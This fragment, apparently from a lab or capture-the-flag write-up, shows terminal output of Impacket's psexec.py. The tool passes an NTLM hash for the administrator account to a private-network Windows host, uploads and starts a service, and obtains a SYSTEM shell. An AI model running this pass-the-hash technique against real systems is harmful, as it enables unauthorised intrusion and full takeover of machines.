 ❯ psexec.py administrator@192.168.31.93 -hashes aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.31.93.....
[*] Found writable share ADMIN$
[*] Uploading file sxftnWyx.exe
[*] Opening SVCManager on 192.168.31.93.....
[*] Creating service pFoq on 192.168.31.93.....
[*] Starting service pFoq.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.4651]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>